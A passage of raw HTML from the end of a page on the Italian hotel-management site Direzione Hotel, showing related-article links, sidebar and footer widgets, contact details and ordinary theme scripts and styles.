competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore alberghiero</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-8979","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1121";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8979","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1121";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="374";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8979","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1114";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>871</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>328</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
